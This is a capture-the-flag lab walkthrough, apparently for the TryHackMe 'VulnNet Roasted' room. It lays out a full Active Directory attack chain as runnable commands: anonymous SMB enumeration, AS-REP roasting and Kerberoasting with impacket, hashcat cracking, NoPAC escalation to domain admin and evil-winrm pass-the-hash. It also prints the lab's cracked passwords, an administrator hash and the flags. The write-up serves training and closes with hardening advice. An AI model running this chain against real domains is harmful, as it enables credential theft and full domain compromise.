Active Directory Penetration Testing: VulnNet Roasted
Overview
This walkthrough documents a penetration test of VulnNet Entertainment’s Active Directory infrastructure. The assessment focuses on evaluating the security posture of a newly deployed instance and the configurations implemented by recently hired system administrators.
Environment Information
- Target Domain: vulnnet-rst.local
- Domain Controller: WIN-2BO8M1OE1M1
Initial Reconnaissance
Network Service Enumeration

Initial port scanning revealed several critical services:
sudo nmap -sC -sV -Pn -oN vulnNet_ports 10.10.97.237
SMB Share Analysis

Two anonymous SMB shares were identified and accessed for initial enumeration:
- VulnNet-Business-Anonymous
smbclient \\\\10.10.97.237\\VulnNet-Business-Anonymous\\

- VulnNet-Enterprise-Anonymous
smbclient \\\\10.10.97.237\\VulnNet-Enterprise-Anonymous\\
User Enumeration
Username Pattern Analysis
After analyzing the documents from SMB shares, potential username patterns were identified:
-
Standard Formats:
- FirstLast (e.g., AlexaWhitehat)
- First Initial + Last (e.g., awhitehat)
- First + Last Initial (e.g., alexaw)
-
Domain-Specific Formats:
- First Initial-Last (e.g., a-whitehat)
- Service Accounts (e.g., enterprise-core-vn)
Active Directory Username Validation
Two methods were employed for username validation:
- Standard Enumeration (when IPC$ is accessible):
impacket-GetNPUsers vulnnet-rst.local/ -no-pass -usersfile users.txt
- Alternative Method (for READ ONLY IPC$):
impacket-lookupsid anonymous@10.10.72.178 | tee usernames.txt
Privilege Escalation Path
Initial Access - ASREPRoasting
-
Identified ASREPRoastable account:

-
Cracked hash using Hashcat:
hashcat -m 18200 asprephash /usr/share/wordlists/rockyou.txt

Credentials obtained: t-skid:tj072889*
Lateral Movement - Kerberoasting
Using the compromised account, identified service accounts:
impacket-GetUserSPNs vulnnet-rst.local/t-skid:tj072889* -dc-ip 10.10.72.178 -request

Cracked service account hash:
hashcat -m 13100 asprephash /usr/share/wordlists/rockyou.txt
Credentials obtained: enterprise-core-vn:ry=ibfkfv,s6h,
Additional Credential Discovery
SYSVOL script analysis revealed:
strUserNTName = "a-whitehat"
strPassword = "bNdKVkjv3RR9ht"
Domain Admin Compromise - NoPAC Exploitation
Leveraged the NoPAC vulnerability to escalate to Domain Admin:
python3 noPac.py vulnnet-rst.local/t-skid:'tj072889*' -dc-ip 10.10.215.87 \
-dc-host WIN-2BO8M1OE1M1 --impersonate administrator -dump -use-ldap

System Access
Established administrative access using Evil-WinRM:
evil-winrm -i 10.10.215.87 -u administrator -H "c2597747aa5e43022a3a3049a3c3b09d"
Findings
- System Flag:
THM{16f45e} - User Flag:
THM{726b7c0}
Security Recommendations
- Implement Kerberos Armoring (FAST)
- Enable Protected Users group for privileged accounts
- Configure account options to prevent ASREPRoasting
- Implement proper access controls on SMB shares
- Regular security audits of SYSVOL contents
- Apply patches for known vulnerabilities (e.g., NoPAC)
Tools Used
- Impacket Suite
- Hashcat
- SMBClient
- Evil-WinRM
- NoPAC Exploit
- Nmap